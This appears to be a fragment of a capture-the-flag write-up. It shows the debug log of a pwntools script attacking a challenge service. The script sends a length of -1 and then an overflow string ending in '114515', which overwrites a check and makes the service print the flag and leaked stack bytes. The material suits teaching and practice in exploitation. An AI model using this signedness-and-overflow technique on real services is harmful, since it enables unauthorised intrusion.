 └─$ python3 overwrite.py
[+] Opening connection to 8.147.132.32 on port 40884: Done
[DEBUG] Received 0x2a bytes:
    b' _   _                 _____ _               '
[DEBUG] Received 0x103 bytes:
    b'\n'
    b'| \\ | |                / ____| |              \n'
    b'|  \\| | _____      _| (___ | |_ __ _ _ __ \n'
    b"| . ` |/ _ \\ \\ /\\ / /\\___ \\| __/ _` | '__|\n"
    b'| |\\  |  __/\\ V  V / ____) | || (_| | |   \n'
    b'|_| \\_|\\___| \\_/\\_/ |_____/ \\__\\__,_|_|   \n'
    b'\n'
    b'\n'
    b'pls input the length you want to readin: '
[DEBUG] Sent 0x3 bytes:
    b'-1\n'
[DEBUG] Received 0x20 bytes:
    b'pls input want you want to say: '
[DEBUG] Sent 0x37 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa114515\n'
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
    b'oh you have the money to get flag'
oh you have the money to get flag[DEBUG] Received 0x41 bytes:
    00000000  0a 66 6c 61  67 7b 64 32  31 35 39 65  34 32 2d 33  │·fla│g{d2│159e│42-3│
    00000010  65 64 61 2d  34 33 32 61  2d 62 39 63  36 2d 39 38  │eda-│432a│-b9c│6-98│
    00000020  36 63 31 34  31 36 66 34  38 61 7d 0a  5a fe 7f 00  │6c14│16f4│8a}·│Z···│
    00000030  00 00 00 00  00 00 00 00  00 f0 97 fb  5a fe 7f 00  │····│····│····│Z···│
    00000040  00                                                  │·│
    00000041
flag{d2159e42-3eda-432a-b9c6-986c1416f48a}
Z\xfe\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xf0\x97\xfbZ\xfe\x7f\x00\x00$